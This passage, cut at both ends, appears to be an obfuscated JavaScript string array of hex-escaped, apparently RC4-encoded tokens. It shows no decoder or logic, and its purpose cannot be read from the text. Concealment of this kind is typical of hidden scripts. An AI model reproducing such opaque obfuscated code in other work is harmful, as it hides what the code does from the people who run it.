x57\x50\x68\x63\x49\x38\x6b\x36\x45\x53\x6f\x43\x46\x6d\x6f\x50\x57\x37\x57\x36\x72\x75\x6d\x6e','\x6c\x73\x46\x63\x56\x38\x6b\x78\x57\x34\x65','\x57\x34\x79\x65\x57\x35\x38\x59\x57\x37\x47','\x57\x50\x2f\x63\x49\x63\x30\x64\x69\x57','\x63\x65\x4b\x71\x65\x38\x6f\x34','\x57\x52\x4f\x51\x57\x35\x65\x56\x57\x4f\x6d\x54\x77\x30\x4a\x64\x49\x30\x72\x71\x65\x57\x64\x63\x4c\x47\x7a\x79\x57\x52\x31\x68\x61\x59\x38','\x57\x51\x48\x71\x57\x52\x5a\x64\x4e\x38\x6f\x36','\x57\x36\x64\x64\x56\x4a\x38\x2f\x57\x37\x53','\x57\x4f\x54\x30\x57\x50\x42\x64\x48\x38\x6f\x49','\x57\x37\x6c\x64\x47\x58\x37\x63\x49\x53\x6f\x79\x57\x4f\x69\x32\x64\x71\x61','\x57\x36\x4f\x73\x62\x38\x6f\x4b\x57\x51\x4f','\x57\x37\x4f\x52\x68\x6d\x6f\x70\x57\x51\x4b','\x57\x36\x65\x50\x57\x35\x71\x42\x57\x36\x65','\x57\x34\x66\x64\x57\x34\x78\x64\x51\x62\x4b','\x57\x37\x54\x2b\x57\x35\x37\x64\x52\x72\x69','\x57\x35\x75\x52\x57\x4f\x70\x63\x49\x5a\x30','\x75\x4d\x46\x64\x53\x62\x71\x70\x43\x43\x6b\x7a\x57\x50\x4f\x73\x57\x50\x42\x64\x54\x33\x4b\x6d\x41\x43\x6b\x78\x57\x34\x78\x63\x53\x49\x37\x63\x55\x74\x61\x38\x64\x66\x70\x63\x4f\x32\x37\x64\x52\x61','\x43\x38\x6b\x54\x45\x6d\x6b\x32\x57\x52\x74\x63\x52\x57','\x46\x38\x6b\x56\x79\x38\x6b\x77\x57\x51\x57','\x57\x37\x6d\x71\x6b\x38\x6f\x4a\x57\x4f\x57','\x57\x35\x2f\x63\x4b\x73\x74\x63\x4c\x67\x43','\x57\x4f\x62\x48\x57\x4f\x42\x64\x4b\x38\x6f\x63','\x57\x36\x6d\x71\x57\x37\x4b\x79\x57\x37\x4b','\x57\x35\x37\x63\x56\x38\x6b\x7a\x57\x36\x33\x64\x4b\x71','\x57\x50\x42\x64\x52\x58\x48\x52\x57\x34\x75','\x7a\x30\x6d\x30\x57\x4f\x47\x52\x6e\x78\x44\x70\x64\x53\x6b\x73\x44\x67\x37\x64\x48\x53\x6f\x50','\x57\x34\x5a\x64\x4b\x4e\x72\x49\x57\x50\x57','\x57\x50\x70\x63\x48\x53\x6f\x52\x78\x33\x50\x65\x57\x50\x2f\x64\x4f\x67\x53\x74\x57\x52\x5a\x64\x54\x61','\x57\x51\x2f\x64\x4a\x72\x44\x52\x57\x37\x52\x63\x4d\x47','\x57\x4f\x6a\x74\x57\x50\x42\x64\x53\x38\x6f\x37\x6b\x61','\x78\x4c\x47\x30\x57\x51\x4f\x35','\x57\x4f\x68\x63\x4c\x43\x6f\x5a\x78\x33\x47','\x57\x36\x4c\x45\x57\x4f\x54\x4b\x57\x52\x30','\x57\x52\x4e\x64\x52\x67\x31\x39\x70\x6d\x6b\x6a\x57\x4f\x44\x54\x57\x37\x6c\x64\x56\x73\x4f\x30\x57\x36\x52\x63\x51\x64\x72\x65\x57\x34\x78\x64\x56\x53\x6f\x72\x43\x63\x38','\x57\x52\x4e\x63\x47\x6d\x6b\x53\x73\x32\x4b','\x57\x4f\x56\x63\x4f\x6d\x6b\x30\x74\x65\x71','\x57\x51\x72\x30\x57\x52\x70\x64\x55\x43\x6f\x6c','\x57\x51\x76\x66\x57\x50\x33\x64\x4a\x43\x6f\x7a','\x57\x34\x64\x63\x56\x6d\x6b\x4c\x57\x34\x4e\x64\x54\x61','\x57\x50\x69\x33\x43\x4d\x4b','\x57\x50\x46\x63\x50\x43\x6f\x39\x41\x38\x6f\x6c','\x57\x4f\x42\x63\x4f\x38\x6f\x43\x45\x38\x6f\x70','\x57\x37\x57\x39\x57\x34\x4b\x79\x57\x34\x61','\x7a\x73\x37\x64\x53\x38\x6f\x4b\x61\x61','\x57\x51\x79\x79\x57\x50\x54\x79\x66\x71','\x57\x51\x58\x64\x57\x52\x6d\x33\x75\x47','\x57\x52\x52\x64\x4d\x53\x6b\x37\x44\x38\x6f\x43\x76\x71','\x57\x34\x4e\x63\x55\x4a\x65','\x57\x35\x69\x66\x57\x4f\x34\x53\x57\x52\x65','\x6d\x43\x6f\x49\x57\x4f\x42\x63\x54\x53\x6b\x45','\x44\x53\x6b\x6f\x77\x53\x6b\x4a\x57\x52\x53','\x42\x38\x6f\x44\x57\x36\x74\x63\x53\x43\x6b\x6a','\x57\x37\x75\x38\x57\x34\x57\x35\x57\x36\x34','\x67\x4c\x70\x64\x4a\x53\x6b\x76\x72\x61','\x73\x30\x78\x64\x48\x6d\x6b\x75\x46\x47','\x57\x36\x46\x64\x49\x4d\x39\x67\x70\x71','\x57\x52\x46\x63\x4f\x73\x34\x4d','\x63\x6d\x6b\x62\x69\x53\x6b\x32\x78\x57','\x57\x35\x4c\x50\x57\x4f\x39\x37\x57\x50\x38','\x77\x33\x2f\x64\x55\x38\x6b\x48\x7a\x47','\x70\x76\x43\x59\x57\x4f\x61\x34\x6e\x78\x43\x51\x62\x38\x6b\x74\x7a\x63\x2f\x64\x4b\x43\x6f\x2b\x57\x35\x6d\x4c\x61\x78\x33\x63\x48\x57\x53\x6c\x6a\x53\x6b\x43\x76\x77\x38\x70\x57\x51\x68\x63\x49\x4b\x79','\x42\x53\x6b\x41\x71\x43\x6b\x37\x57\x52\x71','\x57\x51\x4e\x63\x4f\x53\x6f\x4e\x57\x51\x61\x53','\x57\x52\x2f\x64\x4d\x53\x6b\x46\x46\x43\x6f\x4d','\x57\x37\x43\x51\x57\x35\x30\x49\x57\x4f\x6d\x36\x74\x61\x53','\x57\x36\x42\x64\x48\x61\x64\x63\x56\x38\x6b\x63','\x57\x4f\x52\x63\x50\x53\x6f\x62\x57\x50\x47\x5a\x69\x53\x6b\x49\x75\x43\x6f\x43\x43\x38\x6f\x35\x72\x53\x6b\x43\x72\x33\x74\x64\x47\x38\x6b\x65\x77\x6d\x6f\x33\x73\x66\x4e\x64\x52\x43\x6f\x71\x57\x35\x69','\x57\x35\x79\x77\x57\x52\x69\x2b\x57\x50\x61','\x57\x37\x56\x63\x47\x53\x6b\x41\x57\x34\x2f\x64\x49\x71','\x57\x35\x4a\x64\x4a\x75\x50\x35\x67\x71','\x57\x36\x46\x64\x4b\x30\x7a\x65\x57\x4f\x79','\x6c\x71\x56\x63\x4a\x38\x6b\x4b\x57\x37\x30','\x57\x4f\x53\x4f\x76\x66\x31\x4a','\x57\x37\x33\x64\x4d\x62\x78\x63\x4a\x6d\x6b\x75\x57\x4f\x75\x57\x62\x71','\x57\x34\x74\x63\x50\x6d\x6b\x2f\x46\x32\x76\x69\x57\x37\x37\x63\x4c\x53\x6b\x62\x57\x35\x48\x4c\x6a\x53\x6b\x55\x57\x36\x37\x63\x49\x58\x38\x35\x6c\x6d\x6f\x6e\x57\x4f\x70\x63\x52\x38\x6f\x4e\x57\x35\x68\x64\x4f\x5a\x4f','\x6d\x38\x6f\x38\x57\x4f\x64\x63\x47\x43\x6b\x46','\x57\x37\x79\x4a\x57\x52\x38\x67\x57\x51\x71','\x57\x51\x57\x69\x75\x4b\x39\x6b','\x57\x35\x5a\x63\x4a\x53\x6b\x4a\x57\x34\x2f\x64\x54\x32\x61\x6f\x62\x74\x5a\x63\x47\x53\x6b\x4d\x6a\x4a\x48\x59\x71\x6d\x6b\x67\x42\x72\x31\x42','\x75\x49\x4e\x64\x53\x6d\x6f\x45\x61\x6d\x6f\x7a\x41\x43\x6f\x44','\x61\x65\x71\x58\x6d\x6d\x6f\x75','\x42\x65\x42\x64\x4f\x53\x6b\x58\x7a\x71','\x57\x4f\x42\x63\x49\x53\x6f\x34\x75\x77\x62\x65\x57\x4f\x2f\x64\x51\x77\x53\x73\x57\x51\x57','\x65\x38\x6f\x62\x69\x66\x68\x64\x52\x47','\x57\x4f\x39\x34\x57\x52\x31\x65\x57\x52\x47\x46\x46\x53\x6f\x4c\x57\x35\x57\x33\x57\x36\x38','\x68\x76\x6d\x62\x57\x51\x2f\x63\x47\x61','\x57\x36\x6c\x63\x4b\x57\x68\x63\x4c\x75\x61','\x6c\x38\x6f\x6e\x68\x77\x74\x64\x52\x47','\x57\x34\x6c\x64\x51\x62\x47\x59\x57\x35\x34','\x57\x50\x64\x63\x4f\x38\x6b\x35\x57\x4f\x6a\x31','\x57\x4f\x78\x63\x50\x53\x6f\x75\x57\x52\x6d\x48\x70\x53\x6f\x46\x71\x53\x6f\x78\x6c\x53\x6f\x31\x77\x53\x6b\x67\x77\x30\x69','\x75\x53\x6f\x2b\x6f\x43\x6b\x74\x57\x37\x43\x4f\x7a\x47','\x57\x4f\x52\x63\x4a\x6d\x6f\x58\x41\x6d\x6f\x53','\x57\x35\x4c\x56\x57\x51\x4c\x63\x57\x51\x47\x61\x46\x53\x6f\x47\x57\x35\x53\x53\x57\x37\x64\x63\x4b\x38\x6b\x78\x57\x52\x6d\x70','\x57\x4f\x5a\x64\x4c\x38\x6b\x58\x77\x43\x6f\x4e','\x74\x6d\x6b\x57\x77\x6d\x6b\x65\x57\x52\x6d','\x68\x6d\x6f\x70\x68\x4c\x6c\x64\x4c\x71','\x65\x67\x78\x64\x54\x71','\x65\x30\x64\x64\x48\x6d\x6b\x67\x71\x61','\x70\x71\x2f\x64\x53\x30\x57\x64','\x57\x51\x2f\x63\x48\x4e\x56\x64\x52\x72\x4e\x63\x4e\x38\x6b\x50','\x57\x37\x64\x64\x4d\x75\x72\x74\x57\x52\x47\x57\x45\x6d\x6f\x74\x57\x51\x44\x4b\x57\x36\x6d','\x57\x50\x72\x36\x57\x4f\x4e\x64\x4b\x6d\x6f\x56','\x67\x38\x6f\x50\x57\x50\x37\x63\x52\x6d\x6b\x63\x57\x4f\x4f\x43\x78\x43\x6f\x78\x6d\x4b\x6c\x63\x47\x53\x6b\x4f\x63\x68\x6d\x31\x57\x52\x2f\x63\x49\x38\x6b\x79\x57\x37\x56\x64\x50\x62\x4e\x63\x53\x53\x6f\x70\x6e\x71\x72\x48\x57\x50\x4f\x68\x42\x4a\x4a\x64\x50\x75\x79\x61\x71\x6d\x6b\x54\x57\x35\x78\x63\x4c\x4e\x71\x49\x57\x4f\x30\x46\x57\x37\x53','\x57\x36\x47\x72\x57\x4f\x57\x69\x57\x51\x64\x64\x56\x5a\x6d','\x57\x52\x52\x63\x4d\x6d\x6f\x36\x74\x53\x6f\x38','\x57\x34\x35\x4f\x57\x37\x2f\x64\x56\x58\x47','\x72\x48\x30\x61\x78\x32\x47','\x57\x4f\x34\x35\x57\x50\x68\x64\x4a\x38\x6b\x49','\x57\x50\x4e\x63\x4b\x38\x6f\x66\x75\x67\x38','\x57\x34\x69\x6e\x57\x34\x71\x51\x57\x35\x79','\x57\x51\x48\x75\x77\x53\x6f\x68\x57\x36\x71','\x57\x50\x72\x78\x57\x50\x74\x64\x51\x71','\x57\x51\x43\x6e\x6e\x72\x6e\x6a\x77\x43\x6b\x56\x57\x36\x37\x64\x4b\x61\x4b\x39\x57\x34\x37\x64\x51\x53\x6f\x59','\x57\x52\x52\x64\x4e\x53\x6b\x37\x44\x57','\x7a\x4e\x69\x57\x57\x50\x38\x4a','\x57\x52\x62\x61\x57\x51\x6c\x63\x53\x4a\x42\x63\x50\x58\x57','\x45\x58\x70\x63\x4a\x43\x6b\x2b\x57\x35\x4b\x61\x57\x36\x2f\x63\x54\x43\x6b\x39\x57\x52\x70\x64\x56\x71','\x57\x35\x70\x63\x48\x4a\x33\x63\x4c\x78\x79','\x57\x4f\x43\x71\x57\x4f\x33\x64\x49\x53\x6b\x63','\x57\x36\x46\x64\x56\x6d\x6b\x4f\x76\x6d\x6f\x43','\x57\x35\x39\x66\x57\x50\x6c\x64\x4f\x6d\x6f\x51\x69\x38\x6f\x38\x75\x31\x4b\x56\x44\x78\x2f\x63\x4f\x47','\x57\x34\x6c\x63\x52\x74\x78\x63\x51\x78\x46\x63\x53\x6d\x6b\x65','\x6e\x43\x6b\x6b\x70\x38\x6b\x4c\x42\x71','\x57\x51\x64\x63\x50\x38\x6f\x72\x41\x6d\x6f\x64','\x57\x52\x62\x6d\x57\x52\x43\x53\x75\x71','\x76\x6d\x6f\x76\x67\x6d\x6b\x38\x57\x37\x30','\x57\x34\x46\x64\x4a\x4a\x65\x70\x57\x35\x4b','\x57\x34\x48\x35\x57\x51\x53','\x57\x37\x75\x4d\x57\x37\x4b\x31\x57\x34\x79','\x6d\x4b\x75\x38\x63\x53\x6f\x62','\x79\x38\x6f\x59\x64\x43\x6b\x70\x57\x35\x71','\x74\x43\x6b\x36\x7a\x6d\x6b\x5a\x57\x50\x47','\x57\x35\x42\x63\x53\x4a\x2f\x63\x4b\x31\x71','\x57\x4f\x53\x35\x57\x51\x56\x64\x56\x38\x6b\x68','\x57\x4f\x39\x53\x57\x52\x44\x66\x57\x51\x61','\x42\x6d\x6f\x4a\x61\x6d\x6b\x6c\x57\x34\x69','\x67\x4c\x6d\x58\x61\x43\x6f\x30','\x57\x37\x30\x50\x57\x34\x71\x76\x57\x35\x4f','\x57\x50\x70\x63\x4d\x30\x56\x64\x55\x58\x4b','\x57\x36\x2f\x63\x52\x62\x2f\x63\x4f\x4d\x57','\x57\x50\x76\x78\x57\x4f\x70\x64\x4f\x6d\x6f\x6d\x6f\x43\x6f\x4b\x67\x57','\x57\x50\x4e\x63\x4e\x6d\x6f\x69\x45\x78\x53','\x57\x37\x52\x64\x48\x77\x4c\x58\x65\x71','\x57\x50\x57\x4e\x57\x50\x46\x64\x48\x53\x6b\x72','\x65\x53\x6b\x45\x64\x38\x6b\x71\x74\x57','\x57\x52\x39\x43\x57\x52\x65\x4e\x78\x47','\x57\x36\x4a\x64\x4a\x4b\x48\x78\x57\x50\x75','\x6f\x76\x43\x63\x57\x4f\x74\x63\x49\x47','\x57\x36\x71\x54\x57\x50\x4a\x63\x51\x63\x65','\x66\x66\x65\x30\x6e\x6d\x6f\x68','\x6b\x43\x6f\x49\x57\x4f\x6c\x63\x47\x53\x6b\x61','\x57\x37\x33\x64\x55\x78\x66\x63\x57\x51\x71','\x57\x50\x4c\x72\x57\x4f\x4f\x36\x41\x59\x4f','\x67\x31\x79\x57\x6c\x43\x6f\x33','\x6c\x71\x78\x63\x53\x43\x6b\x4f\x57\x34\x65','\x57\x37\x53\x6a\x57\x4f\x64\x63\x4f\x59\x34','\x57\x36\x6c\x63\x47\x73\x4e\x63\x4c\x65\x4b','\x6d\x6d\x6b\x4c\x67\x43\x6b\x41\x42\x57','\x57\x51\x4a\x63\x53\x49\x71\x34\x6b\x57','\x57\x52\x46\x64\x49\x38\x6b\x48\x79\x47','\x57\x4f\x4f\x53\x57\x50\x46\x64\x53\x6d\x6b\x58','\x57\x36\x64\x64\x4c\x31\x44\x76\x57\x37\x4b\x35\x76\x6d\x6f\x45\x57\x51\x6a\x59\x57\x37\x71','\x57\x52\x7a\x75\x79\x43\x6f\x54\x57\x36\x4f','\x57\x4f\x75\x52\x6d\x71\x50\x66','\x57\x51\x33\x63\x54\x53\x6b\x46\x73\x4c\x69','\x57\x50\x4c\x42\x57\x4f\x43\x38\x41\x59\x56\x64\x53\x6d\x6b\x78','\x44\x49\x70\x63\x4f\x4c\x54\x46\x6b\x43\x6b\x66\x57\x50\x30\x44\x57\x35\x78\x63\x50\x32\x47\x70\x42\x6d\x6b\x72\x57\x35\x78\x64\x55\x59\x65','\x57\x51\x75\x58\x57\x52\x6c\x64\x50\x53\x6b\x7a','\x73\x6d\x6f\x37\x68\x75\x4e\x64\x51\x4d\x78\x64\x47\x53\x6b\x36\x57\x4f\x56\x64\x49\x53\x6f\x39\x43\x6d\x6b\x4f\x57\x36\x7a\x64\x73\x48\x31\x6d\x75\x71','\x57\x52\x68\x63\x4b\x67\x46\x64\x4e\x64\x46\x63\x4e\x6d\x6b\x50\x57\x34\x4e\x63\x53\x61','\x57\x50\x6c\x63\x49\x38\x6b\x6a\x74\x4c\x71','\x57\x34\x70\x64\x52\x62\x4b\x44\x57\x36\x69','\x57\x51\x78\x64\x4c\x38\x6b\x36\x7a\x38\x6b\x66\x77\x71\x64\x64\x52\x4d\x52\x63\x54\x53\x6b\x72\x57\x51\x57\x4a','\x46\x71\x4a\x64\x52\x53\x6f\x33\x62\x71','\x57\x50\x6a\x66\x57\x4f\x71','\x63\x53\x6b\x55\x66\x38\x6b\x6c\x71\x74\x43\x73\x64\x71','\x68\x53\x6f\x71\x63\x77\x6c\x64\x4c\x71','\x57\x4f\x4a\x63\x53\x53\x6f\x6f\x72\x65\x65','\x57\x50\x50\x34\x57\x51\x6c\x64\x55\x38\x6f\x6b','\x57\x35\x4a\x63\x54\x43\x6b\x2b\x57\x36\x68\x64\x56\x71','\x57\x52\x61\x78\x6c\x59\x35\x54','\x61\x43\x6f\x4e\x57\x4f\x52\x63\x52\x53\x6b\x6e','\x57\x35\x30\x38\x6e\x6d\x6f\x6f\x57\x52\x47','\x63\x38\x6f\x67\x6c\x4d\x70\x64\x56\x61','\x69\x4d\x69\x51\x57\x51\x5a\x63\x4f\x61','\x57\x4f\x37\x63\x49\x53\x6f\x42\x57\x51\x30\x73','\x57\x50\x76\x74\x57\x50\x68\x64\x4f\x6d\x6f\x54\x6c\x6d\x6f\x47','\x71\x76\x42\x64\x47\x43\x6b\x62\x76\x47','\x57\x4f\x4a\x63\x4c\x62\x34\x35\x63\x57','\x57\x36\x70\x64\x55\x58\x43\x72\x57\x35\x57','\x57\x51\x4a\x64\x4e\x62\x4c\x6c\x57\x35\x6d','\x57\x35\x71\x48\x57\x34\x57\x68\x57\x37\x4b','\x57\x37\x42\x63\x50\x53\x6b\x72\x57\x36\x52\x64\x55\x47','\x6f\x33\x33\x63\x4d\x53\x6f\x7a\x70\x71','\x57\x4f\x64\x63\x4c\x6d\x6f\x70\x7a\x6d\x6f\x66','\x57\x36\x74\x64\x52\x67\x44\x52\x44\x43\x6b\x46\x57\x50\x61\x48\x57\x36\x74\x64\x52\x63\x31\x50\x57\x36\x5a\x63\x51\x64\x53','\x57\x50\x7a\x6d\x57\x4f\x74\x64\x4f\x38\x6f\x69\x45\x73\x52\x63\x4e\x67\x70\x64\x4a\x43\x6b\x4e\x71\x72\x56\x64\x56\x57','\x57\x51\x64\x63\x4b\x38\x6f\x6f\x42\x53\x6f\x41','\x68\x4d\x4f\x5a\x62\x47','\x57\x34\x31\x42\x57\x50\x62\x79\x57\x52\x57','\x57\x34\x74\x64\x51\x58\x74\x63\x4c\x43\x6b\x77','\x57\x52\x78\x64\x47\x71\x31\x67\x57\x37\x43','\x57\x35\x5a\x63\x47\x53\x6b\x6c\x57\x35\x4a\x64\x51\x57','\x63\x53\x6f\x73\x6e\x68\x33\x64\x51\x47','\x57\x36\x75\x6f\x57\x52\x42\x63\x47\x73\x71','\x57\x50\x31\x74\x57\x50\x68\x64\x54\x71','\x57\x36\x56\x63\x4e\x6d\x6b\x6c\x57\x37\x46\x64\x4d\x47','\x6d\x65\x68\x63\x47\x43\x6f\x58\x64\x71','\x57\x4f\x30\x73\x57\x50\x66\x54\x6e\x47','\x57\x52\x48\x6f\x57\x52\x34\x6a\x43\x47','\x57\x34\x33\x64\x52\x63\x65\x6b\x57\x37\x4a\x64\x47\x48\x76\x6f\x46\x47\x53\x2f\x74\x71','\x57\x4f\x54\x32\x79\x38\x6f\x5a\x57\x37\x4b','\x57\x51\x4b\x49\x77\x4c\x31\x48','\x57\x51\x56\x63\x56\x6d\x6b\x6c\x57\x51\x35\x33','\x57\x34\x79\x66\x57\x35\x34\x77\x57\x52\x30','\x57\x50\x37\x63\x56\x53\x6b\x5a\x43\x57','\x43\x57\x4e\x64\x54\x38\x6f\x76\x66\x47','\x57\x52\x61\x64\x57\x52\x62\x34\x68\x53\x6f\x69\x57\x51\x64\x63\x52\x6d\x6b\x6f\x57\x34\x4e\x64\x49\x64\x4f\x67\x57\x34\x4b','\x78\x32\x79\x7a\x57\x4f\x30\x34','\x7a\x4c\x38\x38\x57\x51\x4f\x47','\x57\x51\x4a\x63\x51\x38\x6f\x4e\x43\x75\x4b','\x67\x71\x2f\x63\x4e\x43\x6b\x69\x57\x37\x4b','\x77\x43\x6b\x51\x72\x38\x6b\x78\x57\x52\x69','\x57\x4f\x37\x63\x52\x38\x6f\x41\x57\x51\x71\x48\x68\x38\x6b\x78\x71\x53\x6f\x62\x79\x6d\x6f\x30','\x73\x77\x79\x34\x57\x50\x47\x34','\x78\x77\x56\x64\x55\x6d\x6b\x56\x71\x71','\x57\x4f\x78\x64\x4d\x38\x6b\x48\x46\x6d\x6f\x47','\x68\x33\x64\x64\x53\x71','\x6a\x38\x6b\x30\x6b\x72\x2f\x64\x53\x59\x54\x4d\x57\x50\x78\x64\x51\x30\x6c\x63\x56\x38\x6f\x59\x57\x35\x54\x6f\x57\x34\x68\x64\x56\x38\x6f\x73\x57\x51\x56\x64\x55\x47','\x42\x43\x6f\x74\x6a\x43\x6b\x43\x57\x37\x65','\x57\x37\x71\x67\x57\x52\x69\x76\x57\x50\x4b','\x57\x34\x43\x4f\x57\x36\x34\x38\x57\x37\x69','\x57\x4f\x58\x6e\x79\x6d\x6f\x57\x57\x37\x30','\x66\x5a\x6c\x63\x4a\x6d\x6b\x47\x57\x37\x53','\x57\x37\x71\x72\x57\x4f\x71\x71\x57\x50\x6c\x64\x54\x74\x74\x63\x48\x6d\x6f\x43\x76\x53\x6f\x55','\x57\x36\x56\x63\x4b\x38\x6b\x59\x57\x35\x5a\x64\x4c\x47','\x44\x6d\x6b\x55\x44\x38\x6b\x49\x57\x52\x4e\x63\x52\x57','\x61\x4b\x4f\x77\x64\x43\x6f\x50','\x71\x43\x6f\x75\x57\x35\x4a\x63\x47\x38\x6b\x79','\x57\x35\x46\x63\x4d\x59\x6c\x63\x4e\x67\x61','\x6d\x66\x4f\x7a\x65\x38\x6f\x65','\x57\x50\x71\x47\x69\x57\x31\x50','\x57\x37\x70\x64\x4f\x77\x35\x39\x6c\x43\x6b\x61\x57\x4f\x65','\x57\x37\x6a\x56\x57\x36\x4e\x64\x49\x59\x43','\x44\x4c\x47\x59\x57\x4f\x65\x2b','\x57\x36\x65\x38\x57\x52\x42\x63\x51\x74\x38','\x57\x51\x46\x63\x4c\x38\x6f\x46\x46\x57','\x64\x65\x57\x30\x66\x53\x6f\x35','\x57\x51\x78\x63\x4e\x6d\x6f\x62\x72\x6d\x6f\x44','\x70\x47\x78\x63\x4a\x6d\x6b\x6f\x57\x34\x61\x6e\x57\x36\x4a\x63\x47\x47','\x57\x36\x4e\x64\x47\x62\x54\x54\x57\x37\x42\x63\x49\x38\x6f\x45\x57\x4f\x6d\x47\x57\x50\x50\x6c\x62\x43\x6b\x42\x72\x4c\x6c\x63\x4c\x31\x57\x5a','\x6b\x32\x34\x2b\x6c\x38\x6f\x44','\x73\x6d\x6f\x7a\x57\x37\x4e\x63\x54\x38\x6b\x64\x6e\x38\x6f\x66\x44\x57','\x7a\x64\x4a\x64\x51\x6d\x6f\x48\x70\x47','\x57\x37\x57\x6f\x57\x51\x4f\x50\x57\x50\x6d','\x57\x4f\x4f\x61\x57\x50\x6a\x58\x6f\x57','\x63\x32\x30\x64\x57\x51\x37\x63\x54\x47','\x41\x6d\x6f\x69\x6c\x43\x6b\x73\x57\x34\x65','\x57\x52\x34\x61\x57\x52\x70\x64\x50\x53\x6b\x48','\x57\x51\x4a\x63\x4c\x38\x6f\x7a\x57\x4f\x75\x69','\x57\x51\x30\x62\x76\x4b\x6e\x7a\x63\x43\x6b\x4b\x73\x6d\x6b\x4d\x6c\x67\x71','\x57\x52\x7a\x4f\x76\x53\x6f\x4f\x57\x37\x38','\x57\x36\x33\x64\x4d\x65\x39\x44\x57\x52\x4f\x57\x66\x53\x6f\x7a\x57\x51\x50\x59\x57\x36\x47','\x41\x31\x30\x30\x57\x52\x38\x36','\x57\x50\x52\x63\x4e\x6d\x6f\x31\x78\x4c\x71','\x57\x52\x34\x71\x74\x31\x34','\x57\x50\x71\x75\x57\x50\x44\x33\x6f\x47','\x43\x4c\x33\x64\x49\x43\x6b\x33\x73\x47','\x42\x6d\x6f\x2f\x62\x43\x6b\x50\x57\x34\x71','\x6e\x38\x6f\x52\x57\x52\x78\x63\x4c\x6d\x6b\x59','\x57\x36\x5a\x64\x53\x4e\x62\x49\x57\x50\x6d','\x64\x30\x79\x51\x66\x53\x6f\x64','\x71\x43\x6f\x34\x70\x43\x6b\x77\x57\x36\x61\x55','\x77\x66\x61\x7a\x57\x50\x47\x66','\x66\x30\x38\x71\x57\x50\x78\x63\x4e\x57','\x6b\x43\x6f\x6d\x61\x68\x4a\x64\x53\x57','\x57\x37\x50\x50\x57\x36\x4a\x64\x48\x59\x71\x4d\x7a\x43\x6f\x65\x63\x47','\x57\x51\x48\x57\x57\x51\x4a\x64\x4e\x43\x6f\x4a','\x57\x36\x4b\x4d\x6e\x38\x6f\x72\x57\x52\x65','\x57\x37\x42\x63\x4d\x75\x30\x37\x57\x51\x74\x64\x4e\x38\x6b\x41\x57\x50\x79\x68\x57\x52\x6e\x41\x67\x53\x6b\x36\x44\x57','\x6a\x5a\x6c\x63\x55\x6d\x6b\x4c\x57\x37\x75','\x57\x52\x64\x63\x47\x6d\x6f\x38\x42\x65\x75','\x57\x4f\x4f\x5a\x46\x30\x35\x31','\x57\x4f\x33\x63\x51\x43\x6b\x55\x78\x33\x76\x7a\x57\x37\x37\x64\x4b\x53\x6b\x6f\x57\x34\x39\x2f\x69\x47','\x46\x31\x71\x5a\x57\x4f\x47\x34\x6f\x61','\x57\x51\x6c\x64\x56\x53\x6b\x32\x46\x53\x6f\x6b','\x79\x38\x6f\x36\x6c\x6d\x6b\x77\x57\x37\x61','\x57\x35\x75\x35\x57\x37\x75\x72\x57\x36\x61','\x57\x37\x68\x64\x4f\x4b\x6e\x65\x6f\x71','\x57\x35\x54\x79\x57\x4f\x30\x5a\x44\x67\x2f\x64\x52\x6d\x6b\x43\x7a\x66\x72\x6a\x57\x51\x76\x77\x57\x4f\x4f\x33\x65\x6d\x6f\x36\x57\x34\x78\x64\x49\x38\x6b\x53','\x57\x36\x6e\x41\x57\x35\x42\x64\x55\x5a\x79','\x75\x66\x46\x64\x54\x43\x6b\x58\x72\x47','\x57\x50\x61\x68\x65\x64\x31\x6f','\x57\x35\x5a\x64\x4d\x71\x68\x63\x4c\x38\x6b\x4a','\x46\x71\x6c\x64\x47\x6d\x6f\x77\x61\x61','\x57\x50\x2f\x63\x50\x53\x6f\x79\x57\x52\x47\x59\x6b\x43\x6b\x58\x74\x38\x6f\x73\x43\x6d\x6f\x56','\x57\x37\x42\x64\x53\x68\x58\x55','\x63\x4d\x75\x5a\x6c\x43\x6f\x4f','\x57\x35\x4a\x64\x4a\x59\x52\x63\x4e\x6d\x6b\x56','\x57\x35\x42\x64\x4d\x5a\x33\x63\x48\x53\x6b\x47','\x57\x36\x5a\x63\x4c\x6d\x6f\x45\x44\x38\x6f\x4b\x69\x43\x6f\x52','\x57\x50\x46\x63\x4f\x53\x6b\x54\x57\x51\x58\x67','\x57\x4f\x5a\x63\x48\x4c\x68\x64\x56\x48\x71','\x57\x50\x4f\x50\x57\x4f\x37\x64\x4b\x43\x6b\x62','\x57\x51\x4a\x63\x52\x38\x6f\x4b\x74\x6d\x6f\x7a','\x45\x53\x6b\x52\x7a\x43\x6b\x34\x57\x51\x52\x63\x56\x53\x6b\x67\x57\x35\x50\x31\x66\x43\x6f\x2b\x57\x4f\x38','\x57\x50\x30\x75\x6f\x63\x4c\x2f','\x57\x34\x6c\x64\x56\x38\x6b\x38\x43\x38\x6f\x77','\x6e\x38\x6f\x46\x6b\x66\x56\x64\x4c\x47','\x57\x35\x37\x64\x52\x61\x57\x73\x57\x36\x6d','\x7a\x4a\x53\x6c\x77\x68\x4f','\x76\x68\x43\x37\x57\x51\x71\x30','\x57\x34\x4a\x64\x52\x64\x69\x55\x57\x37\x4e\x64\x48\x58\x48\x47\x7a\x57','\x57\x35\x5a\x63\x4a\x43\x6f\x36\x76\x32\x48\x65\x57\x52\x37\x63\x51\x67\x43\x64\x57\x52\x68\x64\x56\x72\x34','\x57\x52\x52\x63\x56\x38\x6f\x5a\x79\x4b\x65','\x66\x30\x53\x73\x6e\x43\x6f\x39','\x57\x37\x46\x64\x47\x58\x37\x63\x4e\x43\x6b\x75\x57\x4f\x75','\x57\x35\x30\x4f\x57\x52\x46\x63\x50\x71\x61','\x6e\x43\x6f\x49\x64\x65\x42\x64\x4a\x61','\x57\x52\x6d\x62\x76\x75\x54\x42\x62\x61','\x57\x4f\x76\x62\x57\x50\x43\x31','\x57\x51\x47\x72\x57\x51\x64\x64\x53\x53\x6b\x4e','\x62\x75\x34\x64\x57\x50\x42\x63\x48\x47','\x77\x30\x6d\x4e\x57\x50\x38\x6e','\x57\x36\x37\x64\x4f\x62\x6d\x56\x57\x34\x43','\x57\x37\x38\x44\x57\x50\x6d\x6b\x57\x52\x6d','\x67\x30\x68\x64\x4a\x43\x6b\x37\x71\x57','\x57\x37\x75\x4a\x57\x52\x70\x63\x4d\x4a\x57','\x57\x4f\x79\x6b\x70\x74\x39\x71\x78\x6d\x6f\x5a\x57\x37\x65','\x57\x36\x52\x64\x4d\x6d\x6b\x72\x74\x6d\x6f\x47\x57\x51\x64\x63\x55\x38\x6f\x30','\x57\x34\x65\x36\x57\x51\x6c\x63\x53\x61\x30','\x57\x50\x70\x63\x4d\x33\x68\x64\x56\x5a\x38'